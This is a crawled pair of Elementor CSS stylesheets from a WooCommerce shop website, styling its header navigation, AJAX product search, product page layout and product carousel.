					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#E9E9FF;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 19px 17px -6px rgba(0, 0, 0, 0.1);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-63f6c2e{width:auto;max-width:auto;text-align:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:133px;}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{background-color:#4141931C;max-width:400px;padding:2px 2px 2px 2px;border-style:none;border-radius:200000px 200000px 200000px 200000px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:100%;max-width:100%;z-index:3;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input-wrapper{flex-direction:row;gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{grid-template-columns:repeat(1, minmax(0, 1fr));gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-end;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input{border-style:none;border-radius:2000px 2000px 2000px 2000px;background-color:#FFFFFF00;color:var( --e-global-color-6dcaf3d );padding:10px 10px 10px 20px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input:focus{outline:1px solid #121212;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn{padding:10px 20px 10px 20px;border-radius:5px 5px 5px 5px;background-color:#34343400;color:var( --e-global-color-secondary );border-style:none;gap:10px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn:hover{border-style:none;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__spinner-path{stroke:#333333;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{box-shadow:0px 17px 10px -12px rgba(0, 0, 0, 0.1);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:10px 10px 10px 10px;background-color:#FFFFFF;top:52px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header{padding:10px 10px 10px 10px;background-color:#ececec;color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header a{color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-page-number.uc-active{color:#000000;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link{padding:10px 10px 10px 10px;flex-direction:row;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link:hover{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-title{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-results{color:#bdbdbd;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-image{width:50px;height:50px;border-radius:5px 5px 5px 5px;object-fit:cover;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-2042 .elementor-element.elementor-element-f11692a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--justify-content:space-between;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:flex-end;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:61px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--order:99999 /* order end hack */;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{max-width:100%;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-2042 .elementor-element.elementor-element-f4581bb{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-2042 .elementor-element.elementor-element-f11692a{--z-index:4;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;z-index:1;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--gap:11px 11px;--row-gap:11px;--column-gap:11px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:50px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-start;}}/* Start custom CSS for container, class: .elementor-element-9a7adb2 */.elementor-2042 .elementor-element.elementor-element-9a7adb2 {
    -webkit-backdrop-filter: blur(5px) saturate(15);
  backdrop-filter: blur(5px) saturate(15);
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098
body_size: 1640
content:
.elementor-5438 .elementor-element.elementor-element-70cbae0{--display:flex;}.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-align:left;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-59a87c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5438 .elementor-element.elementor-element-0aa134d{--display:flex;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport, .woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport{border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs li{padding-right:calc(5px / 2);padding-left:calc(5px / 2);padding-bottom:5px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs{margin-right:calc(-5px / 2);margin-left:calc(-5px / 2);}.elementor-5438 .elementor-element.elementor-element-8aaca84{--display:flex;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;letter-spacing:-1.1px;}.elementor-5438 .elementor-element.elementor-element-634f6a4{background-color:var( --e-global-color-154d04f );padding:20px 20px 20px 20px;border-radius:20px 20px 20px 20px;text-align:left;}.woocommerce .elementor-5438 .elementor-element.elementor-element-634f6a4 .woocommerce-product-details__short-description{font-family:"Inter", Sans-serif;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body:not(.rtl) .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-5px/2) + (-1px/2) );}body:not.rtl .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-5px/2) - (1px/2) );}.elementor-5438 .elementor-element.elementor-element-641b7a1{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-5438 .elementor-element.elementor-element-641b7a1 a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-86a5736{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-c747594 );--border-color:var( --e-global-color-c747594 );--border-radius:20px 20px 20px 20px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri div{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92{text-align:center;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > div, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h1, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h2, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h3, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h4, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h5, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h6, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > p{transform:rotate(0deg);}.elementor-5438 .elementor-element.elementor-element-c06be92 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_cat_name{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_btn, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_intro{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-direction{direction:ltr;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content{padding:5px 5px 5px 5px;background-color:var( --e-global-color-4c8640b );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-radius:20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content_inside{min-height:126px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;object-fit:cover;transform:scale(100%);}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image{background-color:#f2f2f2;transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image *{transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-0.5px;margin-top:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title a{color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_regular_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart{background-color:var( --e-global-color-primary );color:#ffffff !important;border-radius:20px;margin-top:10px;padding:10px 20px 10px 20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart:hover{background-color:#1e1e1e;color:#ffffff !important;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn svg,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart svg{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:-23px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:-23px;right:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev{top:94px;border-radius:81px;width:50px;height:50px;line-height:50px;font-size:20px;background-color:#ffffff;color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav{opacity:84%;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot.active{background-color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dots{margin-top:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;min-height:20px;min-width:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_intro{color:#949494;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}@media(min-width:768px){.elementor-5438 .elementor-element.elementor-element-86a5736{--width:200px;}}@media(max-width:1024px){.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:35px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:13px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:13px;right:auto;}}@media(max-width:767px){.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:30px;}.elementor-5438 .elementor-element.elementor-element-86a5736{--width:150px;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-size:27px;letter-spacing:-0.8px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-width:1px 1px 1px 1px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-size:14px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-size:13px;letter-spacing:-0.4px;}}